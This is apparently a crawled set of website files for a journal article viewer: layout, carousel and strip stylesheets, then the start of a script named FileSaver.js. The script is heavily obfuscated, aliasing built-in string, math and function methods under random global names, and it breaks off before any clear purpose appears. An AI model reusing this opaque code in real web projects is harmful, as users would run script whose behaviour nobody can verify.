	text-align: justify;
	
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px);

    -webkit-column-width: 4in;
    -moz-column-width: 4in;
    column-width: 4in;

    -webkit-column-gap: 60px;
	-moz-column-gap: 60px;
	column-gap: 60px;

	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	
	-webkit-transition: 0.2s ease-in-out;
	-moz-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
	
	-moz-column-fill: auto;
	column-fill: auto;
}

.ficha{
	padding-bottom: 13px;
	/*font-weight: bold;*/
}

.numero{
	color: #4E4D4D;
}

.publisher{
	margin-top: -13px;
	color: #223A77;
}

.autor{
	text-align: left;
	padding-bottom: 13px;
}
.espacio-p{
	margin-top: -13px;
}

.fechas-h{
	line-height: 3px;
	padding: 10px 0px;
}

.url-r{
	margin-top: -10px;
}

.financiamientos-r{
	line-height: 3px;
	padding: 1px 0px;
}

#ref-not-div a{
	color: #002855 !important;
}

#ficha-general{
	padding-bottom: 10px;
	border-bottom: 1px solid #002855;
}

#pagina-anterior, #pagina-siguiente{
	position: absolute;
	top: 60px;
	width: 40px;
	height: 50px;
	cursor: pointer;
	opacity: 0.5;
}

#paginador div:hover{
	opacity: 1;
}

#pagina-anterior{
	left: 0;
}

#pagina-siguiente{
	right: 0;
}

.inlineImage{
	/*max-height: 19pt;
	width: auto;
	position: relative;
	top: 12px;*/
	width: auto;
    position: relative;
    max-height: 30px;
	vertical-align: middle;
    max-width: 100%;
    /*max-height: 100%*/
}

.imagen-formula {
    width: auto;
    position: relative;
    vertical-align: middle;
    max-width: 97%;
    max-height: 230px;
}


/* ESTILO PARA LAS IMÃGENES EN EL TEXTO */
.cuadro{
	width: auto;
	border: 1px solid #adbcd5 !important;
	padding: 10px;
	text-align: center;
	color: #515151;
	background-color: #efeded;
	
	-webkit-column-break-inside: avoid;
	page-break-inside: avoid;
	break-inside: avoid;
}

.cuadro img{
	width: 30%;
	height: auto;
	cursor: pointer;
}

.imagen-nombre-generico, #imagen-flotante > span:nth-child(2), #sp1{
	font-size: 12px;
}
.imagen-titulo, #imagen-flotante > span:nth-child(4), #sp2{
	font-size: 13px;
	font-weight: bold;
}
.imagen-fuente, #imagen-flotante > span:nth-child(8), #sp3{
	font-size: 10px;
}


/* IMAGEN FLOTANTE*/
#imagen-flotante{
	position: absolute;
	z-index: 10;
	background-color: white;
	border: 2px solid #1A2441 !important;
	padding: 10px;
	text-align: center;
	display: none;
}

#imagen-flotante img{
	height: 70%;
	width: auto;
	cursor: pointer;
}

#cerrar, #cerrar-visor-imagenes{
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 20;
	cursor: pointer;
}

#cerrar img, #cerrar-visor-imagenes img{
	width: 25px !important;
	height: auto !important;
}

/* REFERENCIA O NOTA FLOTANTE  */

#referencia-nota{
	position: absolute;
	width: 350px;
	height: auto;
	background-color: #9A1918;
	padding: 10px 20px;
	display: none;
	z-index: 2;
	text-align: justify;
	overflow: hidden;
	color: white;
}

#ref-not-div{
	position: relative;
	overflow: hidden;
}

/*.bibliografia{
	margin-left: 25px;
	text-indent: -25px;
}*/
.nota{
	margin-left: 25px;
}
.nota .label{
	margin-left: -25px;
	width: 20px;
	display: inline-block;
}

/* DIV PARA SECCIONES, REFERENCIAS Y SECCIONES */
#secciones-referencias-resumen{
	position: fixed;
	left: 50%;
	top: 45px;
	/*bottom: 0;*/
	width: 240px;
	background-color: #999;
	z-index: 2;
	display: none;
	border-top-right-radius: 10px;
	font-size: 12px;
	overflow: auto;
}

#titulo-herramienta{
	text-align: center;
	font-size: 18px;
	font-variant: small-caps;
	/*margin-top: 12px;*/
	margin-top: 20px;
}
#datos-revista-barra{
	display: block;
	width: 86%;
	margin: auto;
	text-align: center;
	font-size: 10px;
	position: relative;
	top: 5px;
	background-color: #efeded;
	border-radius: 5px;
	padding: 10px 10px;
	overflow: hidden;
	height: 20px;
	cursor: pointer;
}
#datos-revista-barra > div{
	display: none;
	text-align: left;
}

#titulo-herramienta  > div{
	display: block;
	width: 94%;
	margin: auto;
	
	display: inline-flex;
	display: -webkit-flex;
	
	flex-direction: row;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	
	justify-content: space-around;
	-webkit-justify-content: space-around;
	-moz-justify-content: space-around;
	
	align-items: center;
	-webkit-align-items: center;
}
#titulo-herramienta  > div > .herramienta{
	/*background-color: #efeded;*/
	border: 1px solid transparent;
	height: 30px;
}
/*#referencias, #resumen, #secciones{
	display: none;
}*/
#titulo-herramienta > span{
	display: block;
	background-color: rgb(209, 10, 16);
	color: #FFF;
	width: 100%;
	margin: auto;
	position: relative;
	/*top: 13px;*/
	top: 6px;
	/*border-radius: 5px;*/
	/*padding: 3px 0px;*/
	padding: 5px 0px;
}

#contenido-herramienta{
	position: absolute;
	overflow: hidden;
	height: auto;
	bottom: 1px;
	top: 0px;
	left: 0;
	right: 0;
}

#contenido-herramienta > div{
	position: relative;
	overflow: visible;
}

*{
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.seccion-herramienta, .referencia-herramienta, .resumen-herramienta{
	padding: 15px;
	background-color: #eaeaea;
	text-align: justify;
	cursor: pointer;
	color: black;
	margin-bottom: 1px;
}

.subseccion-herramienta, .nota-herramienta, .resumen-traduccion-herramienta{
	padding: 15px;
	background-color: #419ad1;
	/*padding-left: 30px;*/
	text-align: justify;
	cursor: pointer;
	color: white;
	border-bottom: 1px solid #0046a1;
}

#cerrar-secciones-referencias-resumen{
	position: absolute;
	width: 20px;
	height: 20px;
	top: 7px;
	right: 15px;
	background-color: #000;
	border-radius: 10px;
	cursor: pointer;
}

/*			VISOR DE IMÃGENES 			*/
#visor-imagenes{
	position: fixed;
	/*border: 3px solid #000000;*/
	z-index: 30;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: none;
	background: rgba(255, 255, 255, 0.8);
	text-align: center;
	z-index: 2;
	font-size: 12px;
}

#visor{
	height: 100%;
	width: 100%;
	position: fixed;
}

#operaciones-imagen{
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	height: 60px;
	background: rgba(234, 234, 234, 0.8);
	display: inline-flex;
	display: -webkit-flex;
	
	flex-direction: row;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	
	justify-content: space-around;
	-webkit-justify-content: space-around;
	-moz-justify-content: space-around;
	
	align-items: center;
	-webkit-align-items: center;
	
	z-index: 1;
}

.operaciones{
	height: 29px;
	width: 50px;
	cursor: pointer;
	margin-top: -10px;
	text-align: center;
	color: #515151;
}

.operaciones > span{
	font-size: 10px;
	position: relative;
	top: 30px;
}

#descargar-imagen{
	background-image: url('../img/visor-descargar.png');
	background-repeat: no-repeat;
	background-position: top;
}
#exportar-ppt{
	background-image: url('../img/visor-ppt.png');
	background-repeat: no-repeat;
	background-position: top;
}
#ver-contexto{
	background-image: url('../img/visor-contexto.png');
	background-repeat: no-repeat;
	background-position: top;
}
#descargar-todas{
	background-image: url('../img/visor-todas.png');
	background-repeat: no-repeat;
	background-position: top;
}
#ver-tira-imagenes{
	background-image: url('../img/ver-tira-negro.png');
	background-repeat: no-repeat;
	background-position: top;
	background-size: contain;
}

#visor-tira-imagenes{
	position: absolute;
	left: 0;
	right: auto;
	top: 0;
	bottom: 0;
	width: 110px;
	background-color: #419ad1;
	display: none;
}

#imagen-actual-visor{
	height: 100%;
	width: 100%;
	float: right;
	background-color: rgba(234, 234, 234, 0.8);
}

#imagen-actual-visor > img{
	background-color: #eaeaea;
	display: none;
	border-top: 3px solid #0046a1;
}

#imagen-anterior, #imagen-siguiente{
	position: absolute;
	top: 0;
	width: 70px;
	height: 100%;
	cursor: pointer;
	opacity: 0;
}

#imagen-anterior:hover, #imagen-siguiente:hover{
	opacity: 0.5;
}

#imagen-anterior, #pagina-anterior{
	background-image: url("../img/anteriorMobile.png");
	background-repeat: no-repeat;
	background-position: center;
}

#imagen-siguiente, #pagina-siguiente{
	right: 0;
	background-image: url("../img/siguienteMobile.png");
	background-repeat: no-repeat;
	background-position: center;
}

#imagen-actual-visor div{
	position: absolute;
	width: 100%;
	/*background: rgba(0, 0, 0, 0.4);*/
	color: #000;
	text-align: center;
}

#nombre-generico-imagen{
	top: 0;
	padding-top: 15px;
	color: #0046a1 !important;
	font-weight: bold;
}

#titulo-imagen{
	top: 29px;
}

#fuente-imagen{
	bottom: 60px;
}

/*			TIRA IMÃGENES VISOR			*/
/*#flecha-arriba, #flecha-abajo{
	position: absolute;
	right: 0;
	left: 0;
	height: 35px;
}

#flecha-arriba{
	top: 0;
	background-color: #777;
}

#flecha-abajo{
	bottom: 0;
	background-color: #777;
}*/

#carousel-visor-imagenes{
	position: absolute;
	right: 0;
	left: 0;
	top: 10px;
	bottom: 10px;
}

#carousel-vertical{
	position: absolute;
	width: 90%;
	right: 5%;
	left: 5%;
	top: 0;
	bottom: 0;
	overflow: hidden;
	height: auto;
}

.carousel-vertical-img{
	height: 100px;
	width: 100%;
	padding-bottom: 10px;
	opacity: 0.7;
	background-color: white;
}

.carousel-vertical-img:hover{
	opacity: 1;
}

/* BUSCADOR */
#buscador-fondo{
	width: 100%;
	height: 53px;
	/*border: 1px solid grey;*/
	position: fixed;
	top: 0;
	right: 0;
	background-color: #223a77;
	color: white;
	display: none;
	font-size: 15px;
	z-index: 2;
}

#palabras-encontradas{
	font-size: 12px;
	margin-left: -20%;
	color: #0046a1;
	width: 40px;
	text-align: right;
}

#buscador-fondo > div{
	width: 100%;
	height: 100%;
	position: relative;
	margin: auto;

	display: inline-flex;
	display: -webkit-flex;
	
	flex-direction: row;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	
	justify-content: space-around;
	-webkit-justify-content: space-around;
	-moz-justify-content: space-around;
	
	align-items: center;
	-webkit-align-items: center;
}

#buscador-fondo > div > div{
	width: 30px;
	height: 30px;
	cursor: pointer;
	/*border: 1px solid #efeded;*/
	border-radius: 20px;
}

#buscador-fondo > div > input{
	height: 24px;
	width: 130px;
	border: 1px solid transparent;
	border-radius: 20px;
	padding-left: 10px;
}

#busqueda-anterior{
	background-image: url('../img/visor-arriba.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
}
#busqueda-siguiente{
	background-image: url('../img/visor-abajo.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
}
#cerrar-buscador{
	background-image: url('../img/visor-cerrar2.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
}

.texto-buscado{
	background-color: #002855;
	border-radius: 10px;
	padding: 0px 5px;
	color: white;
}

.busqueda-actual{
	background-color: #419ad1;
}

#citar{
	position: absolute;
	width: 250px;
	height: auto;
	background-color: #223A77;
	margin: 10px;
	z-index: 2;
	color: white;
	display: none;
	
	font-size: 12px;
	top: 35px !important;
}

.citacion {
    width: 80px;
    float: left;
    text-align: center;
    border-right: solid;
    border-color: #ffffff;
    margin-top: 5px;
    cursor: pointer;
}

#cita-completa {
    padding: 10px;
    text-align: justify;
    margin-top: 25px;
}

.citacion:last-child {
    border: none;
}

/*		BARRA DE DESPLAZAMIENTO		*/
#paginaActual, #totalPaginas{
	position: relative;
	font-size: 18px;
	top: 11px;
	color: white;
}

#barra-desplazamiento-fondo{
	position: absolute;
	width: 40px;
	height: 40px;
	background-color: #223A77;
	bottom: 85px;
	left: 3px;
	border-radius: 25px;
	z-index: 1;
	text-align: center;
	cursor: pointer;
	/*opacity: 0.3;*/
}

#barra-desplazamiento{
	position: absolute;
	width: 85%;
	height: 5px;
	background-color: #0046a1;
	display: none;
	border-radius: 10px;
	cursor: pointer;
}

#boton-barra-desplazamiento{
	position: absolute;
	width: 30px;
	height: 30px;
	background-color: #0046a1;
	border-radius: 30px;
	left: -15px;
	top: -12px;
	cursor: e-resize;
	color: white;
	text-align: center;
	font-size: 18px;
}

#boton-barra-desplazamiento > span{
	position: relative;
	top: 5px;
}

#paginas{	
	position: absolute;
	width: 40px;
	height: 40px;
	background-color: #223A77;
	bottom: 85px;
	right: 3px;
	border-radius: 25px;
	z-index: 1;
	text-align: center;
	cursor: pointer;
	/*opacity: 0.3;*/
}

#ir-pagina{
	display: none;
	font-size: 15px;
	color: white;
}

#ir-pagina *{
	display: inline-block;
}

#ir-pagina > span:first-child{
	margin-top: 5px;
}

#nueva-pagina{
	border-radius: 20px;
	height: 20px;
	width: 50px;
	border: none;
	padding-left: 10px;
	margin-top: 10px;
}

#totPag{
	padding-right: 15px;
	margin-left: 5px;
}

#ir{
	background-color: #0046a1;
	color: white;
	padding: 5px;
	width: 50px;
	height: 15px;
	border-radius: 25px;
	position: relative;
	top: 2px;
	cursor: pointer;
}

#primera-pagina{
	background-image: url('../img/primera.png');
	background-repeat: no-repeat;
	background-position: center;
	background-position: 50px;
	background-size: contain;
	width: 20px;
	height: 20px;
	position: relative;
	top: 5px;
	padding-right: 15px;
	cursor: pointer;
}

#ultima-pagina{
	background-image: url('../img/ultima.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
	width: 20px;
	height: 20px;
	position: relative;
	top: 5px;
	padding-left: 15px;
	cursor: pointer;
}


/*			PIE					*/
#visor-pie{
	position: absolute;
	bottom: 20px;
	height: 60px;
	left: 0;
	right: 0;
	border-top: 1px solid transparent;
}

#herramientas-estilo{
	height: 100%;
	width: 13%;
	margin: auto;
	position: relative; 
	float: left;
	text-align: center;
}

#herramientas-estilo > .herramienta{
	margin-top: 5px;
}

#carousel-fondo{
	height: 100%;
	width: 100%;
	margin: auto;
	float: left;
	background-color: #eaeaea;
}

#creditos{
	position: absolute;
	width: 100%;
	height: 20px;
	background-color: #002855;
	color: #002855;
	bottom: 0;
	left: 0;
	font-size: 12px;
	text-align: center;
	font-weight: bold;
}

#creditos > span{
	position: relative;
	top: -3px;
	color: #FFF;
}

/*		Scrollbar		*/
.scroll{
	position: absolute !important;
	width: 5px;
	background-color: #0c2d8c;
	border-radius: 10px;
	right: 1px;
	z-index: 1;
}
#secciones-referencias-resumen .scroll{
	background-color: #002855 !important;
}

/*@media only screen and (max-width: 480px) and (orientation: portrait){

}*/


/* 			RESPONSIVE DESIGN 			*/

/*TABLET, IPAD*/
@media only screen and (min-width: 481px) and (max-width: 768px){	
	body{
		font-size: 13px;
	}

	#primera-franja{
		top: 45px;
		width: 100%;
		height: 15px;
		background-image: none;
	}

	#segunda-franja{
		width: 100%;
		height: 45px;
		background-image: none;
		background-color: transparent;
	}

	#visor-cabecera{
		height: 60px;
	}
	
	#barra-herramientas{
		width: 100%;
		top: 0px;
		height: 75%;
	}

	.herramienta{
		/*width: 35px;*/
		width: 40px;
		height: 40px;
		color: white;
	}

	#logo-titulo{
		top: 100%;
		width: 100%;
		left: 0;
		text-align: center;
		background-color: transparent;
		color: #002855;
		height: 50px;
		font-weight: bold;
		font-size: 13px;
	}
	
	#visor-contenido{
		top: 110px;
	}
	
	#logo-r{
		display: none;
	}
	
	#datos-revista{
		display: none;
	}
	
	#logotipo{
		width: 35%;
		display: block;
	}
    /*
	#logotipo-redalyc img{
		height: 30px;
	}*/
	#herramientas{
		width: 100%;
	}
	
	
	#pagina-anterior, #pagina-siguiente{
		width: 48px;
	}
	
	#operaciones-imagen{
		height: 80px;
	}
	/*.operaciones{
		height: 55px;
		width: 55px;
	}*/
	
	#visor-tira-imagenes{
		width: 200px;
	}
	
	#fuente-imagen{
		bottom: 80px;
	}
	
	#secciones-referencias-resumen{
		width: 300px;
		top: 45px;
	}
	
	#titulo-herramienta{
		margin-top: 0px;
	}
	#datos-revista-barra{
		display: block;
		font-size: 12px;
		height: 26px;
	}
	#titulo-herramienta > div{
		display: none;
	}
	#referencias, #resumen, #secciones{
		display: block;
	}
	#titulo-herramienta > span{
		display: block;
		top: 12px;
		padding: 10px 0px;
	}
	
	#contenido-herramienta{
		top: 0px;
	}
	
	#herramientas-estilo{
		width: 9%;
	}
	
	#buscador-fondo > div{
		width: 80%;
	}
	
	#palabras-encontradas{
		margin-left: -18%;
	}
	
	#buscador-fondo > div > div{
		width: 30px;
	}

	#buscador-fondo > div > input{
		width: 200px;
	}
	
	#barra-desplazamiento{
		width: 90%;
	}
}

/* DESKTOP, LAPTOP, MAC */
@media only screen and (min-width: 769px){
	body{
		font-size: 14px;
	}
	
	#visor-cabecera{
		height: 113px;
	}
	
	#primera-franja{
		top: 0;
		width: 50%;
		height: 38px;
		background-image: url(../img/isonomia.png);
		background-size: contain;
		background-repeat: no-repeat;
		background-position: 50px;
	}

	#segunda-franja{
		width: 50%;
		height: 38px;

		background-size: contain;
		background-repeat: no-repeat;
		background-color: #9A1918;
	}

	#barra-herramientas{
		width: 50%;
		top: 60px;
	}

	#autores-sitio{
		width: 60%;
	}
	
	#visor{
		height: 90%;
		width: 70%;
		position: absolute;
	}
	
	#imagen-actual-visor{
		width: 85%;
	}
	
	#imagen-actual-visor div{
		text-align: left;
	}

	/*#imagen-siguiente{
		right: 15%;
	}*/
	#imagen-anterior{
		left: 15%;
	}
	
	.herramienta{
		/*width: 37px;*/
		width: 50px;
		height: 37px;
		font-size: 9px;
		color: gray;
	}
	
	#logo-r{
		display: none;
	}
	
	#logotipo{
		display: block;
	}
	
	#herramientas{
		width: 100%;
	}
	
	#datos-revista{
		display: block;
	}
	
	#logo-titulo{
		top: 55%;
		width: 43.5%;
		left: 46px;
		text-align: left;
		background-color: white;
		height: auto;
		border-bottom: 1px solid #002855;
		padding-bottom: 15px;
		color: #002855;
	}
	
	#titulo{
		font-size: 14px;
		font-weight: bold;
		/*text-transform: uppercase;*/
	}
	#autores{
		display: block;
		position: relative;
		top: 7px;
		font-size: 12px;
	}
	
	#visor-contenido{
		top: 130px;
	}
		
	#pagina-anterior{
		/*background-image: url("../img/anterior.png");;*/
		width: 48px;
	}
	
	#pagina-siguiente{
		/*background-image: url("../img/siguiente.png");;*/
		width: 48px;
	}
	
	#cerrar{
		display: none;
	}
	
	#operaciones-imagen{
		position: relative;
		height: 100%;
		/*background: rgba(0, 0, 0, 0);*/
		flex-direction: column;
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
	}
	
	.operaciones{
		height: 75px;
		width: 75px;
	}
	
	#ver-tira-imagenes{
		display: none;
	}
	
	#visor-tira-imagenes{
		width: 220px;
		display: block;
		right: auto;
		left: 0;
	}
	
	#imagen-actual-visor div{
		width: 85%;
	}
	
	#fuente-imagen{
		bottom: 0;
		padding-bottom: 10px;
	}
	
	#secciones-referencias-resumen{
		top: 110px;
		width: 300px;
	}
	
	#fuente {
		top: 110px !important;
	}
	
	#citar {
		top: 100px !important;
	}
	
	#titulo-herramienta{
		margin-top: 0px;
	}
	#datos-revista-barra{
		display: none;
		font-size: 12px;
	}
	#titulo-herramienta > div{
		display: none;
	}
	#referencias, #resumen, #secciones{
		display: block;
	}
	#titulo-herramienta > span{
		display: block;
		top: 5px;
		padding: 10px 0px;
	}
	
	#contenido-herramienta{
		top: 0px;
	}
	
	#herramientas-estilo{
		width: 7.8%;
	}
		
	#buscador-fondo{
	    width: 290px;
		height: 35px;
		top: 0px;
		border: 1px solid transparent;
		/* border-bottom-left-radius: 5px; */
		right: 50%;
		font-size: 14px;
	}
	
	#palabras-encontradas{
		margin-left: -100px;
		margin-top: 2px;
		margin-right: 10px;
	}
	
	#buscador-fondo > div > div{
		width: 20px;
		height: 20px;
	}

	#buscador-fondo > div > input{
		height: auto;
		width: 150px;
		margin-right: 50px;
	}
	
	#barra-desplazamiento{
		width: 95%;
		height: 5px;
	}
}
/*
@keyframes remarcar-fondo-negro {
    0%   {background-color: rgba(81, 81, 81, 0.5);}
    100% {background-color: transparent;}
}

@-webkit-keyframes remarcar-fondo-negro {
    0%   {background-color: rgba(81, 81, 81, 0.5);}
    100% {background-color: transparent;}
}

@-moz-keyframes remarcar-fondo-negro {
    0%   {background-color: rgba(81, 81, 81, 0.5);}
    100% {background-color: transparent;}
}

@keyframes remarcar-fondo-rojo {
    0%   {background-color: rgba(218, 144, 153, 0.5);}
    100% {background-color: transparent;}
}

@-webkit-keyframes remarcar-fondo-rojo {
    0%   {background-color: rgba(218, 144, 153, 0.5);}
    100% {background-color: transparent;}
}

@-moz-keyframes remarcar-fondo-rojo {
    0%   {background-color: rgba(218, 144, 153, 0.5);}
    100% {background-color: transparent;}
}

@keyframes remarcar-fondo-naranja {
    0%   {background-color: rgba(229, 231, 228, 0.5);}
    100% {background-color: transparent;}
}

@-webkit-keyframes remarcar-fondo-naranja {
    0%   {background-color: rgba(229, 231, 228, 0.5);}
    100% {background-color: transparent;}
}

@-moz-keyframes remarcar-fondo-naranja {
    0%   {background-color: rgba(229, 231, 228, 0.5);}
    100% {background-color: transparent;}
}*/

@keyframes remarcar-fondo-azul {
    0%   {background-color: rgba(0, 70, 161, 0.5);}
    100% {background-color: transparent;}
}

@-webkit-keyframes remarcar-fondo-azul {
    0%   {background-color: rgba(0, 70, 161, 0.5);}
    100% {background-color: transparent;}
}

@-moz-keyframes remarcar-fondo-azul {
    0%   {background-color: rgba(0, 70, 161, 0.5);}
    100% {background-color: transparent;}
}

/*@keyframes remarcar-fondo-morado {
    0%   {background-color: rgba(195, 134, 185, 0.5);}
    100% {background-color: transparent;}
}

@-webkit-keyframes remarcar-fondo-morado {
    0%   {background-color: rgba(195, 134, 185, 0.5);}
    100% {background-color: transparent;}
}

@-moz-keyframes remarcar-fondo-morado {
    0%   {background-color: rgba(195, 134, 185, 0.5);}
    100% {background-color: transparent;}
}

@keyframes remarcar-fondo-verde {
    0%   {background-color: rgba(133, 181, 178, 0.5);}
    100% {background-color: transparent;}
}

@-webkit-keyframes remarcar-fondo-verde {
    0%   {background-color: rgba(133, 181, 178, 0.5);}
    100% {background-color: transparent;}
}

@-moz-keyframes remarcar-fondo-verde {
    0%   {background-color: rgba(133, 181, 178, 0.5);}
    100% {background-color: transparent;}
}*/

.remarcar{
	animation: remarcar-fondo-azul 4s ease;
	-webkit-animation: remarcar-fondo-azul 4s ease;
	-moz-animation: remarcar-fondo-azul 4s ease;
}

@keyframes intermitente{
	0% 		{opacity: 0;}
	50% 	{opacity: 1;}
	100% 	{opacity: 0;}
}

@-webkit-keyframes intermitente{
	0% 		{opacity: 0;}
	50% 	{opacity: 1;}
	100% 	{opacity: 0;}
}

@-moz-keyframes intermitente{
	0% 		{opacity: 0;}
	50% 	{opacity: 1;}
	100% 	{opacity: 0;}
}

.parpadear{
	animation: intermitente 1s ease;
	-webkit-animation: intermitente 1s ease;
	-moz-animation: intermitente 1s ease;
	
	animation-iteration-count: 3;
	-webkit-animation-iteration-count: 3;
	-moz-animation-iteration-count: 3;
}


--- FILE ---
content_type: text/css
request_url: https://www.isonomia.itam.mx/isonomia/css/carousel.css
body_size: 586
content:
#carousel{
	position: relative;
	height: 62px;
	width: 300px;
	overflow: hidden;
	margin: auto;
	-webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.imagen-carousel{
	position: absolute;
	cursor: pointer;
}

#carousel .imagen-carousel:nth-child(1), #carousel .imagen-carousel:nth-child(5){
	width: 42px;
	height: 30px;
}

#carousel .imagen-carousel:nth-child(2), #carousel .imagen-carousel:nth-child(4){
	width: 56px;
	height: 45px;
}

#carousel .imagen-carousel:nth-child(3){
	width: 84px;
	height: 60px;
}

.imagen-carousel img{
	width: 100%;
	height: 100%;
}

#slider{
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 15px;
	background-color: #ddd;
	border-radius: 10px;
	cursor: pointer;
	opacity: 0.3;
	display: none;
}

#slider-boton{
	position: absolute;
	background-color: #000;
	height: 100%;
	width: 30px;
	border-radius: 10px;
	left: 0;
	cursor: e-resize;
}

#nombre-revista{
	position: absolute;
	width: 100%;
	bottom: 7px;
	text-align: center;
}

/* 			RESPONSIVE DESIGN 			*/

/*TABLET, IPAD*/
@media only screen and (min-width: 481px) and (max-width: 768px){
	#carousel{
		width: 470px;
	}

	#carousel .imagen-carousel:nth-child(1), #carousel .imagen-carousel:nth-child(5){
		width: 65px;
		height: 30px;
	}

	#carousel .imagen-carousel:nth-child(2), #carousel .imagen-carousel:nth-child(4){
		width: 95px;
		height: 45px;
	}

	#carousel .imagen-carousel:nth-child(3){
		width: 130px;
		height: 60px;
	}
}

/* DESKTOP, LAPTOP, MAC */
@media only screen and (min-width: 769px){
	#carousel{
		width: 650px;
	}

	#carousel .imagen-carousel:nth-child(1), #carousel .imagen-carousel:nth-child(5){
		width: 90px;
		height: 30px;
	}

	#carousel .imagen-carousel:nth-child(2), #carousel .imagen-carousel:nth-child(4){
		width: 135px;
		height: 45px;
	}

	#carousel .imagen-carousel:nth-child(3){
		width: 180px;
		height: 60px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.isonomia.itam.mx/isonomia/css/tira.css
body_size: 642
content:
#carousel{
	position: relative;
	height: 60px;
	width: 100%;
	text-align: center;
	margin: auto;
	-webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.imagen-carousel{
	position: relative;
	width: 70px;
	height: 93%;
	display: inline-block;
	margin: 2px;
	z-index: 0;

	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	-o-transition:all .3s ease;
	-ms-transition:all .3s ease;
}

.imagen-carousel:hover{
	z-index: 1;
	-webkit-transform:scale(1.3, 1.3) translateY(-7px);
	-moz-transform:scale(1.3, 1.3) translateY(-7px);
	-ms-transform:scale(1.3, 1.3) translateY(-7px);
	-o-transform:scale(1.3, 1.3) translateY(-7px);
	transform:scale(1.3, 1.3) translateY(-7px);
}

.imagen-carousel img{
	height: 50px;
	cursor: pointer;
	margin-top: 3px;
	width: 100%;
	background-color: #cecece;
}

.seleccionado:after{
	content: "";
	width: 40px;
	height: 15px;
	top: 70px;
	right: 42px;
	position: absolute;
	background-image: url('img/seleccion.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
	opacity: 0.4;
}

#slider{
	display: none;
}

#nombre-revista{
	position: absolute;
	width: 100%;
	bottom: -12px;
	text-align: center;
}

/* 			RESPONSIVE DESIGN 			*/

/*TABLET, IPAD*/
@media only screen and (min-width: 481px) and (max-width: 768px){
	.imagen-carousel{
		width: 100px;
	}
	
	.imagen-carousel img{
		height: 55px;
		margin-top: 0;
	}
}

/* DESKTOP, LAPTOP, MAC */
@media only screen and (min-width: 769px){
	#carousel{
		width: 600px;
	}
	
	.imagen-carousel{
		width: 126px;
	}
	
	.imagen-carousel img{
		height: 57px;
		margin-top: 0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.isonomia.itam.mx/isonomia/js/FileSaver.js
body_size: 5725
content:
(function(){var Y5J=[arguments];Y5J[7]=2;for(;Y5J[7]!==1;){switch(Y5J[7]){case 2:R5J(Y5J[0][0],function(){var r5J=[arguments];return r5J[0][0].String.prototype;},"charCodeAt","o9aa");Y5J[7]=1;break;}}function R5J(){var Q5J=[arguments];try{Q5J[1]=2;for(;Q5J[1]!==4;){switch(Q5J[1]){case 2:Q5J[8]=Q5J[0][0].Object.create(null);Q5J[8].value=(1,Q5J[0][1])(Q5J[0][0])[Q5J[0][2]];Q5J[0][0].Object.defineProperty((1,Q5J[0][1])(Q5J[0][0]),Q5J[0][3],Q5J[8]);Q5J[1]=4;break;}}}catch(k5J){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));U700.wWU2J=wWU2J;(function(){var h0K=[arguments];h0K[4]=2;for(;h0K[4]!==20;){switch(h0K[4]){case 7:j9K(h0K[0][0],function(){var s0K=[arguments];return s0K[0][0];},"isNaN","B2DD");j9K(h0K[0][0],function(){var S0K=[arguments];return S0K[0][0];},"decodeURI","M2DD");j9K(h0K[0][0],function(){var p0K=[arguments];return p0K[0][0].String.prototype;},"charCodeAt","s2DD");h0K[4]=13;break;case 2:j9K(h0K[0][0],function(){var P0K=[arguments];return P0K[0][0].Array.prototype;},"map","K2DD");j9K(h0K[0][0],function(){var I0K=[arguments];return I0K[0][0];},"String","w2DD");j9K(h0K[0][0],function(){var Z0K=[arguments];return Z0K[0][0].String;},"fromCharCode","Z2DD");j9K(h0K[0][0],function(){var Q0K=[arguments];return Q0K[0][0].Array.prototype;},"sort","H2DD");j9K(h0K[0][0],function(){var m0K=[arguments];return m0K[0][0];},"Math","N2DD");j9K(h0K[0][0],function(){var g0K=[arguments];return g0K[0][0].Math;},"random","W2DD");j9K(h0K[0][0],function(){var T0K=[arguments];return T0K[0][0].Array.prototype;},"join","e2DD");h0K[4]=7;break;case 13:j9K(h0K[0][0],function(){var N0K=[arguments];return N0K[0][0].String.prototype;},"split","b2DD");j9K(h0K[0][0],function(){var J0K=[arguments];return J0K[0][0].Array.prototype;},"unshift","o2DD");j9K(h0K[0][0],function(){var e0K=[arguments];return e0K[0][0].Function.prototype;},"apply","z2DD");j9K(h0K[0][0],function(){var w0K=[arguments];return w0K[0][0].Array.prototype;},"splice","R2DD");h0K[4]=20;break;}}function j9K(){var E0K=[arguments];try{E0K[1]=2;for(;E0K[1]!==4;){switch(E0K[1]){case 2:E0K[6]=E0K[0][0].Object.create(null);E0K[6].value=(1,E0K[0][1])(E0K[0][0])[E0K[0][2]];E0K[0][0].Object.defineProperty((1,E0K[0][1])(E0K[0][0]),E0K[0][3],E0K[6]);E0K[1]=4;break;}}}catch(H9K){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));U700.C0K=function (){return typeof U700.D0K.a5==='function'?U700.D0K.a5.apply(U700.D0K,arguments):U700.D0K.a5;};U700.d0K=function (){return typeof U700.D0K.Z3==='function'?U700.D0K.Z3.apply(U700.D0K,arguments):U700.D0K.Z3;};U700.I9q=function (){return typeof 